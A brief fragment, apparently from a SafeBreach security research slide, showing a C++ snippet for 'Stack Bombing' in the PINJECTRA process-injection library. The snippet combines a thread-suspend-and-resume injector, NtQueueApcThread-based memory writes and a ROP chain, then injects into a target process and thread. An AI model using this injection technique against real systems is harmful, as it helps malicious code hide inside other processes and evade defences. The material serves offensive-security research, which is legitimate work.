 SafeBreach
Stack Bombing Impl. in PINJECTRA:
e = new CodeViaThreadSuspendInjectAndResume_Complex(
new NtQueueApcThread_WITH_memset(
new _ROP_CHAIN_1()
)
);
e->inject(pid, tid);